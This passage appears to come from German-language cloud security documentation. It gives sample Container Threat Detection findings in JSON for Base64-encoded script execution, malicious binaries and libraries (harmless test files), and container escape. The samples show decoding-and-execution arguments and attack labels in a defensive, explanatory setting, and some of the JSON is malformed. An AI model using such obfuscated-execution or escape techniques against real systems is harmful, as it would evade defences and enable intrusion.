"https://www.virustotal.com/gui/file/a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84/detection" } ], "relatedFindingUri": {} } }, }
Umgehung von Abwehrmaßnahmen: Base64-codiertes Python-Script ausgeführt
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Defense Evasion: Base64 Encoded Python Script Executed", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "DEFENSE_EVASION", "primaryTechniques": [ "OBFUSCATED_FILES_OR_INFO", ], "additionalTactics": [ "EXECUTION" ], "additionalTechniques": [ "DEOBFUSCATE_DECODE_FILES_OR_INFO" "COMMAND_AND_SCRIPTING_INTERPRETER", "UNIX_SHELL" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/usr/bin/base64\"", "size": "39096", "sha256": "a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84", "hashedSize": "39096", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"base64\"", "\"-d\"", "\"cHl0aG9uIC1j\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "MEDIUM", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_base64_encoded_python_script_executed" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0005/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84/detection" } ], "relatedFindingUri": {} } }, }
Umgehung von Abwehrmaßnahmen: Base64-codiertes Shell-Script ausgeführt
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Defense Evasion: Base64 Encoded Shell Script Executed", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2025-01-21T19:55:22.017Z", "database": {}, "eventTime": "2025-01-21T19:55:21.762Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2025-01-21T19:55:19Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2025-01-21T19:55:19.654640277Z" } } ], "mitreAttack": {}, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "mitreAttack": { "primaryTactic": "DEFENSE_EVASION", "primaryTechniques": [ "DATA_ENCODING", "STANDARD_ENCODING" ], "additionalTactics": [ "COMMAND_AND_CONTROL", "EXECUTION" ], "additionalTechniques": [ "COMMAND_AND_SCRIPTING_INTERPRETER", "UNIX_SHELL", "OBFUSCATED_FILES_OR_INFO", "DEOBFUSCATE_DECODE_FILES_OR_INFO" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/usr/bin/base64\"", "size": "39096", "sha256": "a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84", "hashedSize": "39096", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "\"base64\"", "\"-d\"", "\"IyEvYmluL2Jhc2gK\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"HOSTNAME\"", "val": "\"CONTAINER_NAME\"" }, ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "MEDIUM", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_base64_encoded_shell_script_executed" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1729291973", "nanos": 687426149 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/tactics/TA0005/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal File Link", "url": "https://www.virustotal.com/gui/file/a51595201def5bde3c47d68c8e8dda31f4e424293f2a5eefb00e47f2db0c2d84/detection" } ], "relatedFindingUri": {} } }, }
Ausführung: Hinzugefügtes schädliches Binärprogramm ausgeführt
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" "category": "Execution: Added Malicious Binary Executed", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-11-13T19:51:22.538Z", "database": {}, "eventTime": "2023-11-13T19:51:22.383Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "default", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "NATIVE_API" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/tmp/malicious-binary-dd922bc4ee3b49fd-should-trigger\"", "size": "68", "sha256": "275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f", "hashedSize": "68", "partiallyHashed": false }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"/tmp/malicious-binary-dd922bc4ee3b49fd-should-trigger\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.68.2.129:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-added-test-malicious-binary\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.68.2.129\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.68.2.129:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.68.2.129\"" }, { "name": "\"PWD\"", "val": "\"/malicious_files\"" } ], "pid": "7", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "added_malicious_binary_executed" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1699905066", "nanos": 618571329 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1106/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal IP Link", "url": "https://www.virustotal.com/gui/file/275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f/detection" } ], "cloudLoggingQueryUri": [ { "displayName": "Cloud Logging Query Link", "url": "https://console.cloud.google.com/logs/query;query=timestamp%3D%222023-11-13T19:51:06.618571329Z%22%0AinsertId%3D%22%22?project=PROJECT_NUMBER" } ], "relatedFindingUri": {} } } }
Ausführung: Hinzugefügte schädliche Bibliothek geladen
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" "category": "Execution: Added Malicious Library Loaded", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-11-13T21:40:14.340Z", "database": {}, "eventTime": "2023-11-13T21:40:14.209Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "default", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "SHARED_MODULES" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/malicious_files/drop_mal_lib\"", "size": "5005064", "sha256": "fe2e70de9f77047d3bf5debe3135811300c9c69b937b7fd3e2ca8451a942d5fb", "hashedSize": "5005064", "partiallyHashed": false }, "libraries": [ { "path": "\"/tmp/added-malicious-library-299fd066380ce690-should-trigger\"", "size": "68", "sha256": "275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f", "hashedSize": "68", "partiallyHashed": false } ], "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"/malicious_files/drop_mal_lib\"", "\"/tmp/added-malicious-library-299fd066380ce690-should-trigger\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.108.174.129:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-added-malicious-library\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.108.174.129\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.108.174.129:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.108.174.129\"" }, { "name": "\"PWD\"", "val": "\"/malicious_files\"" } ], "pid": "8", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "added_malicious_library_loaded" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1699911603", "nanos": 535268047 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1129/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal IP Link", "url": "https://www.virustotal.com/gui/file/275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f/detection" } ], "cloudLoggingQueryUri": [ { "displayName": "Cloud Logging Query Link", "url": "https://console.cloud.google.com/logs/query;query=timestamp%3D%222023-11-13T21:40:03.535268047Z%22%0AinsertId%3D%22%22?project=PROJECT_NUMBER" } ], "relatedFindingUri": {} } } }
Ausführung: Integriertes schädliches Binärprogramm ausgeführt
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID" "category": "Execution: Built in Malicious Binary Executed", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": "CONTAINER_IMAGE_ID" } ], "createTime": "2023-11-13T21:38:57.405Z", "database": {}, "eventTime": "2023-11-13T21:38:57.250Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "default", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_URI", "imageId": CONTAINER_IMAGE_ID" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE" } ] }, "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "NATIVE_API" ] }, "mute": "UNDEFINED", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "\"/malicious_files/eicar_testing_file\"", "size": "68", "sha256": "275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f", "hashedSize": "68", "partiallyHashed": false }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false }, "args": [ "\"/malicious_files/eicar_testing_file\"", "\"built-in-malicious-binary-818358caa95b6d42\"" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-built-in-malicious-binary\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"10.77.124.129\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"DEBIAN_FRONTEND\"", "val": "\"noninteractive\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://10.77.124.129:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"10.77.124.129\"" }, { "name": "\"PWD\"", "val": "\"/malicious_files\"" } ], "pid": "7", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/CLUSTER_ZONE/clusters/CLUSTER_ID", "display_name": "CLUSTER_ID", "project_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "project_display_name": "PROJECT_ID", "parent_name": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER", "parent_display_name": "PROJECT_ID", "type": "google.container.Cluster", "folders": [] }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "built_in_malicious_binary_executed" }, "detectionPriority": "CRITICAL", "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": { "seconds": "1699911519", "nanos": 603253608 } } } ], "properties": {}, "findingId": "FINDING_ID", "contextUris": { "mitreUri": { "displayName": "MITRE Link", "url": "https://attack.mitre.org/techniques/T1106/" }, "virustotalIndicatorQueryUri": [ { "displayName": "VirusTotal IP Link", "url": "https://www.virustotal.com/gui/file/275a021bbfb6489e54d471899f7db9d1663fc695ec2fe2a2c4538aabf651fd0f/detection" } ], "cloudLoggingQueryUri": [ { "displayName": "Cloud Logging Query Link", "url": "https://console.cloud.google.com/logs/query;query=timestamp%3D%222023-11-13T21:38:39.603253608Z%22%0AinsertId%3D%22%22?project=PROJECT_NUMBER" } ], "relatedFindingUri": {} } } }
Ausführung: Container-Escape
{ "finding": { "access": {}, "application": {}, "attackExposure": {}, "canonicalName": "projects/PROJECT_NUMBER/sources/SOURCE_ID/findings/FINDING_ID", "category": "Execution: Container Escape", "cloudDlpDataProfile": {}, "cloudDlpInspection": {}, "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ], "createTime": "2024-10-21T19:08:35.255Z", "database": {}, "eventTime": "2024-10-21T19:08:35.091Z", "exfiltration": {}, "findingClass": "THREAT", "findingProviderId": "organizations/ORGANIZATION_ID/firstPartyFindingProviders/ktd", "indicator": {}, "kernelRootkit": {}, "kubernetes": { "pods": [ { "name": "CONTAINER_NAME", "ns": "NAMESPACE", "containers": [ { "name": "CONTAINER_NAME", "uri": "CONTAINER_IMAGE_URI", "imageId": "CONTAINER_IMAGE_ID", "createTime": "2024-06-17T18:50:13Z" } ] } ], "nodes": [ { "name": "//compute.googleapis.com/projects/PROJECT_ID/zones/ZONE/instances/INSTANCE_ID" } ] }, "logEntries": [ { "cloudLoggingEntry": { "resourceContainer": "projects/PROJECT_NUMBER", "timestamp": "2024-10-21T19:07:41.503072537Z" } } ], "mitreAttack": { "primaryTactic": "EXECUTION", "primaryTechniques": [ "USER_EXECUTION" ], "additionalTactics": [ "PRIVILEGE_ESCALATION" ], "additionalTechniques": [ "ESCAPE_TO_HOST" ] }, "mute": "UNDEFINED", "muteInfo": { "staticMute": { "state": "UNDEFINED", "applyTime": "1970-01-01T00:00:00Z" } }, "muteUpdateTime": "1970-01-01T00:00:00Z", "name": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/findings/FINDING_ID", "parent": "organizations/ORGANIZATION_ID/sources/SOURCE_ID/locations/global", "parentDisplayName": "Container Threat Detection", "processes": [ { "binary": { "path": "INTERPRETER", "size": "147176", "sha256": "INTERPRETER_SHA_256", "hashedSize": "147176", "partiallyHashed": false, "diskPath": {} }, "script": { "size": "0", "hashedSize": "0", "partiallyHashed": false, "diskPath": {} }, "args": [ "INTERPRETER", "ARG" ], "argumentsTruncated": false, "envVariables": [ { "name": "\"KUBERNETES_SERVICE_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"HOSTNAME\"", "val": "\"ktd-test-container-escape-suspicious-tool-ba379a7c2168db11\"" }, { "name": "\"HOME\"", "val": "\"/root\"" }, { "name": "\"GPG_KEY\"", "val": "\"7169605F62C751356D054A26A821E680E5FA6305\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_ADDR\"", "val": "\"34.118.224.1\"" }, { "name": "\"PATH\"", "val": "\"/usr/local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PORT\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP_PROTO\"", "val": "\"tcp\"" }, { "name": "\"LANG\"", "val": "\"C.UTF-8\"" }, { "name": "\"PYTHON_VERSION\"", "val": "\"3.12.6\"" }, { "name": "\"KUBERNETES_SERVICE_PORT_HTTPS\"", "val": "\"443\"" }, { "name": "\"KUBERNETES_PORT_443_TCP\"", "val": "\"tcp://34.118.224.1:443\"" }, { "name": "\"KUBERNETES_SERVICE_HOST\"", "val": "\"34.118.224.1\"" }, { "name": "\"PWD\"", "val": "\"/\"" } ], "pid": "9", "parentPid": "1" } ], "resourceName": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "securityPosture": {}, "severity": "CRITICAL", "state": "ACTIVE", "vulnerability": {}, "externalSystems": {} }, "resource": { "name": "//container.googleapis.com/projects/PROJECT_ID/zones/ZONE/clusters/CLUSTER_ID", "displayName": "CLUSTER_ID", "type": "google.container.Cluster", "cloudProvider": "GOOGLE_CLOUD_PLATFORM", "service": "container.googleapis.com", "location": "ZONE", "gcpMetadata": { "project": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "projectDisplayName": "PROJECT_ID", "parent": "//cloudresourcemanager.googleapis.com/projects/PROJECT_ID", "parentDisplayName": "PROJECT_ID", "folders": [ { "resourceFolder": "//cloudresourcemanager.googleapis.com/folders/FOLDER_NUMBER", "resourceFolderDisplayName": "FOLDER_ID" } ], "organization": "organizations/ORGANIZATION_ID" }, "resourcePath": { "nodes": [ { "nodeType": "GCP_PROJECT", "id": "projects/PROJECT_ID", "displayName": "PROJECT_ID" }, { "nodeType": "GCP_FOLDER", "id": "folders/FOLDER_NUMBER", "displayName": "FOLDER_ID" }, { "nodeType": "GCP_ORGANIZATION", "id": "organizations/ORGANIZATION_ID" } ] }, "resourcePathString": "organizations/ORGANIZATION_ID/projects/PROJECT_ID" }, "sourceProperties": { "sourceId": { "projectNumber": "PROJECT_NUMBER", "customerOrganizationNumber": "ORGANIZATION_NUMBER" }, "detectionCategory": { "ruleName": "ktd_container_escape" }, "affectedResources": [ { "gcpResourceName": "//cloudresourcemanager.googleapis.com/projects/PROJECT_NUMBER" } ], "evidence": [ { "sourceLogId": { "projectId": "PROJECT_ID", "resourceContainer": 